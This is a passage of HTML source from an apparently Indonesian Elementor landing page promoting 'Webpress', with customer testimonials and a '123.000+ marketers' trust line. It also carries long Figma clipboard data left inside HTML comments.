m74Gm42+2fwvE6Yb1qznt8UHjh+gyRmo0IwdX0ow6NkP3LuSmlqSFg0BhsziQnXfq678Qztj66asz9EtLv731RpLQ9BGwqOFLTq0//WGwod8wfb2wCeqesX/a8yKBzl/YWkJjaAofFdoPjpCQXHuGMgeM4BN85t0eAnnDqCxxgawxXQYY+V2G5vBtRppoqi/YiSf5RloDxKEil+v6v8ayjMiwKwHgUJO7w3W6f5NRa0cJrcaPgoX7VXZxJk5woIKXGojQkLBsllcvOmT7RA4mpvbzK/MId7Tzw2c5Sbqc15V2bexsPlM0uElLZuMx6TvAQF8B2gH/Y7R+N9RSOdiu6D7YB2Hyxi5s8/pRjRyb9xxtaFpC7k+vE7SpLzP3L4ZQ4fbwH+HIgI5gq8gr2lmxo6AvrD2tulUTia5Sy4Qgw6p9saNSiYglrFEQjHgX/rw0tW437l5ooxR8CHPCyoYeU2/xv2tC4e1md1qyC0oMG6z4TB/YBr+uKG/clOqk7pJUTRR0nLxPNPE7EaSz6jXwTIPFgxxAFv+z5jMW7szx5r/N87LH/Njb6SwmIHZlaLUJjDINkOVACzrBSFCLgkJmOjcVBm/eTo7mw2EkO7gM4KKY5SJSOSLHBaBBGitSPJ80UMKD/Ymie5aB8fCCXI8oPa8YaecDSyUghF41mmu6Yf6f0p+HD9xq779T2cvLIkYqyJe8/7bxgNEqtxI6SeuRB44L9aCiPO7xgYNnqi2uHruaKlHaM4G/13kdFuGR029WfGPa4OdO/lpS2WR/K5200+v1hb0nG811K6UMI2HsWDd/rNaOPrP9UulPeAOTB5otvofOuhcWZazQ9MiVeMyzBM7Ne9ha1fvOJ3nVDqbGm8K6dht2pRkYYtn+U9ZvHew9QIaUp4kVBDOJCRFZGPeVdyFnksYUbIIcuhjUB1mEDFwWluEizCcclo4j9Pc7WIikzWLYijexysEmLuI5IGiV3eEgPRNUS/Cd2K0xiu9e6mpLNAuRC/PHdtzMBJGd4sCHhC8TaiPkqC/+PhLoEPUq6YUglc3BDCsADbw5ID7AqChUFXEabO51XBJu/+GOzXPBiakemUKewm/DdEvdvmEnA2oyj1naRvEWbL55AbELFmpmAJr+Ynyoo5aZA0OPF15xvdl0uoq0O1Bchi6ti6xYXcZ/[base64]/kK6oERHUxFKqWUWQg4LUeIHXyFhlGHWEqlYAo5C6XnFbLg9xcoZJ93gaJ5lKKegAWdI7hD8HFmpRQ26qCEV70E8HokIxhNvkIpOgi4zfBNnCOZpz1lWuqgVIcQ6rXna7j0HQ50FkApJYkAm0+hN2pxA/xlLkoSAUtSx8mNXSlJZ5fUw0tMrqoi9SPrEwTM3qJc5otmXOk3pRy5BFCqbPoI6QFRT7BwaJGpc/BDr+Lxmwi1vX3uZZEwdoAAfrgS9XSU6ilFPQGUerUH0gPMeSl0UcDNizP0NiTfcYSpr3c/6zv1eckIBoJS81AkYLHhVkLun+eymmbfxriJqdhs4cOJEr9IQNVOFHyWEx7fmp/[base64]/s+5KwDL7x3JkB4gpSIf5OVEIuhaqrYr5//Hd1dGplfDUpdx5fxny8/zH9+OjEy4eFaMK+c/P+rCHafVw9VcUR0FUbUE3gd5IvlyLjMRcCZ++ZWZcJzJTPkbX0CWYCaepzITAoytk+hy78oE/HQfBVG1BEr9Dw==(/figma)-->“Saya udah beli Webpress, dan sekarang omset<br />saya sudah ratusan juta&#8230;..”</p>								</div>
				</div>
				<div class="elementor-element elementor-element-53e8c85e elementor-widget elementor-widget-image" data-id="53e8c85e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="557" height="151" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/img-testimoni.png" class="attachment-large size-large wp-image-58" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e3ec827 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e3ec827" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-40be720d" data-id="40be720d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33682713 elementor-widget elementor-widget-image" data-id="33682713" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="93" height="18" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/unnamed-file.png" class="attachment-large size-large wp-image-57" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-2a640a44 elementor-widget elementor-widget-text-editor" data-id="2a640a44" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5lPW0ymic3Yk19tnmQzZOdyz/[base64]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[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEqc5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]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[base64]/HkSsY/eUEGmpm91Apju8UEm2Y9BOTDFSUEmJZQLQdsK1PIqQaaWb1sZMI1+t6a1/VjzneJ6QaaO/05ZMG2bBpm6vj/lwfRqHWRuDuW2iG9MTwvUyjuCTD3f0wpg9twZZOqHci81uElZFcGs7B5kGoRye7dZ7UWnV58g0zAQHbtfkGnkR6cSmP6DgswtodGXGvShtkh1ijCpvjbu4HZFQaaJHwMNptnhINM0Wl2g7bcg08x/h6u9LinINPdjwBy9UiXItPAtiAXzhwZB5tZo3ZmgurQNMi0DmXiiW5C5zbcgDsz3fYNMK3/laFvS0CBzu28bd2OPkUGmdTRDJqiReUGmjT9PJTBDZwSZtn6s6U+PuUEmzfeHMWj3fpAJ+zHgPPM2BhnHn4c7a+YXQcYE/PnkaJBxfX8qg4k/HWTa+ZWPto08H2Tu8G1j7qy2g0x73x/ukrrxQaaDb1sVMPOSgkxHv7qQ6VIhyNwZYM5WDjKdAszM6kGmc4BplxxkuvhMVTBJtYPMXd55Gp+QYFleg/D7pkHZY6o17asrXFnR9aPTg9sUNmz/7N1bU+ZtinvuHvQnjVWq9CFa+pA4SzWxx1hjLWucpZ63VJ6l8i013lITLHY7Ey01yVLzLLUIr2y3lApV+xJd3OaLDUzO9CquTfDyT78a++bQOCcKMn5McjXBD4uqu01WznEWz6rr6lYPr3cGTkt1156/7lSNaeXa9x292cTe38TVg49fc66k13GvLz3nRNUSKGv/yKWCbAKZ4FrukzeAzETAmX7bN9LITONeyTOcCVEyMtMbZ5Z4M31+ebrhTNlPTLuhlkBdRTOZmTbXDCmnN+i4cRUFlM9r59x3dJFjb9o+3ykaXt7o7+qGzGc7dzoLhzqGjH7poxyz9vxoZ0TxXJH61Q47BBzbfcT0nfqRA7//TmWGEgqNPKjRu5+ZV+2M6fLXZ40u+dVR03b1RJP9xBemYZ+pRh+6WgzDXzVUWr3pHKOTxz9lnjm52Ix2bzO/Ln3faCydGfvkBv443R/bbWiHU6P3D4Zy7z22Kw9+XVrWZdgXDq3hRXn/yIZu2T+0MeHDTWWEaVzQyt17z5sidcXlHwt448xx8/WCZq6u0TvGzd/YyF01J9EdUZzs2hWXx8kfePei+cvcai62nPl5VDKXe5MEn8oo9dcLhgqgy1wdnf1EWfP2uXKIfVnGw3tQ2j5lHuqXBi+/Nbr9o5mmUZ/P8cccs2P+VqOXbtuBsK03A/ofg0ErjC6fp9w/DVpiut2eIKurE1PLua0njTOUz7/SwXvARTpxLcHdmrLC0V1L2XCovvNfR3/EtHlh8RLzb4isttqLpX9r22T48ZvRD/UrFDAza4959uQxo09cO2kqH9gFhSfFMJsA4Vd260mbboAT15Y6+ptda03Jr+o4Jb9aANWYK3x4qmn/6I+FXD9KqE8TMDOrHKLTMawvXN/nYEeEmUwf1hzv6IHTBjv5G7djqwx2GvZJNPKg4vLOht4M6N/f6P0jTzrQbt68s5V5ZP0kg2lHYCe8hAdrRIpBUYDcNZqAS/TUhtXijeaWYNBf7TBZJELbToAp8ZWDvDU2ks+ZveV7GvCTM+W1n80DZVLNB59cMkiLfhKjSNCU9cEnfzQ4TRz97k1/FjBw2rvm7JJtjkz8/b2lDWXlA909kzpOHmTs0z3XCcCOmSzgT4MGyL7Qp3u2hil9GUqTv7Gr0d0fSzJMW8pbCip5D2CsQ5PgiaM5jPNGDFHpyppY6YD5bd8VYy/vbKE4ALS77WED5cU28scDnGbxrC1pNuYKyxj85fgg3zzYZrVjR/QoSx1E8Tvd8wqMuUoH8Az/[base64]/xixDBuc1oae/8uIyZHvSFAe3D/FKmRutaKlQK+q7tNUgmp+42ZvSVF3h58/DkjD5LHv4MJtxkuqLySsOwQdE8RqXdfThdQ2r7FG4F6Iq9QilsEaGVkRGbaYUde4bTUQalwqlqsF/RELxp6XQBlwrLZxiZA8JW9+/LeG4C7DJr24iDcIOYhWEYzDrTmi9qzROrrS58W0HZ1F8Oqp5GShk5QVj4whXs82dOK/HQgPcBICRUFPJlkW/JouJr+uOm05rxBJS0QayPmSwZF/[base64]/Va+5VAHS6BhnBPShSjmwChI8L5Ngtbz2Pvmmwo9m74Gm42+2fwvE6Yb1qznt8UHjh+gyRmo0IwdX0ow6NkP3LuSmlqSFg0BhsziQnXfq678Qztj66asz9EtLv731RpLQ9BGwqOFLTq0//WGwod8wfb2wCeqesX/a8yKBzl/YWkJjaAofFdoPjpCQXHuGMgeM4BN85t0eAnnDqCxxgawxXQYY+V2G5vBtRppoqi/YiSf5RloDxKEil+v6v8ayjMiwKwHgUJO7w3W6f5NRa0cJrcaPgoX7VXZxJk5woIKXGojQkLBsllcvOmT7RA4mpvbzK/MId7Tzw2c5Sbqc15V2bexsPlM0uElLZuMx6TvAQF8B2gH/Y7R+N9RSOdiu6D7YB2Hyxi5s8/pRjRyb9xxtaFpC7k+vE7SpLzP3L4ZQ4fbwH+HIgI5gq8gr2lmxo6AvrD2tulUTia5Sy4Qgw6p9saNSiYglrFEQjHgX/rw0tW437l5ooxR8CHPCyoYeU2/xv2tC4e1md1qyC0oMG6z4TB/YBr+uKG/clOqk7pJUTRR0nLxPNPE7EaSz6jXwTIPFgxxAFv+z5jMW7szx5r/N87LH/Njb6SwmIHZlaLUJjDINkOVACzrBSFCLgkJmOjcVBm/eTo7mw2EkO7gM4KKY5SJSOSLHBaBBGitSPJ80UMKD/Ymie5aB8fCCXI8oPa8YaecDSyUghF41mmu6Yf6f0p+HD9xq779T2cvLIkYqyJe8/7bxgNEqtxI6SeuRB44L9aCiPO7xgYNnqi2uHruaKlHaM4G/13kdFuGR029WfGPa4OdO/lpS2WR/K5200+v1hb0nG811K6UMI2HsWDd/rNaOPrP9UulPeAOTB5otvofOuhcWZazQ9MiVeMyzBM7Ne9ha1fvOJ3nVDqbGm8K6dht2pRkYYtn+U9ZvHew9QIaUp4kVBDOJCRFZGPeVdyFnksYUbIIcuhjUB1mEDFwWluEizCcclo4j9Pc7WIikzWLYijexysEmLuI5IGiV3eEgPRNUS/Cd2K0xiu9e6mpLNAuRC/PHdtzMBJGd4sCHhC8TaiPkqC/+PhLoEPUq6YUglc3BDCsADbw5ID7AqChUFXEabO51XBJu/+GOzXPBiakemUKewm/DdEvdvmEnA2oyj1naRvEWbL55AbELFmpmAJr+Ynyoo5aZA0OPF15xvdl0uoq0O1Bchi6ti6xYXcZ/[base64]/kK6oERHUxFKqWUWQg4LUeIHXyFhlGHWEqlYAo5C6XnFbLg9xcoZJ93gaJ5lKKegAWdI7hD8HFmpRQ26qCEV70E8HokIxhNvkIpOgi4zfBNnCOZpz1lWuqgVIcQ6rXna7j0HQ50FkApJYkAm0+hN2pxA/xlLkoSAUtSx8mNXSlJZ5fUw0tMrqoi9SPrEwTM3qJc5otmXOk3pRy5BFCqbPoI6QFRT7BwaJGpc/BDr+Lxmwi1vX3uZZEwdoAAfrgS9XSU6ilFPQGUerUH0gPMeSl0UcDNizP0NiTfcYSpr3c/6zv1eckIBoJS81AkYLHhVkLun+eymmbfxriJqdhs4cOJEr9IQNVOFHyWEx7fmp/[base64]/s+5KwDL7x3JkB4gpSIf5OVEIuhaqrYr5//Hd1dGplfDUpdx5fxny8/zH9+OjEy4eFaMK+c/P+rCHafVw9VcUR0FUbUE3gd5IvlyLjMRcCZ++ZWZcJzJTPkbX0CWYCaepzITAoytk+hy78oE/HQfBVG1BEr9Dw==(/figma)-->“Saya udah beli Webpress, dan sekarang omset<br />saya sudah ratusan juta&#8230;..”</p>								</div>
				</div>
				<div class="elementor-element elementor-element-43d85401 elementor-widget elementor-widget-image" data-id="43d85401" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="557" height="151" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/img-testimoni.png" class="attachment-large size-large wp-image-58" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fcfb18e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fcfb18e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53490e15 elementor-invisible" data-id="53490e15" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33aef4e7 elementor-widget elementor-widget-heading" data-id="33aef4e7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Dipercaya <span style="color:#54B94E;">123.000+</span> Marketers, Entrepreneurs, dan Brand Ternama di Indonesia</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-46684829 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46684829" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
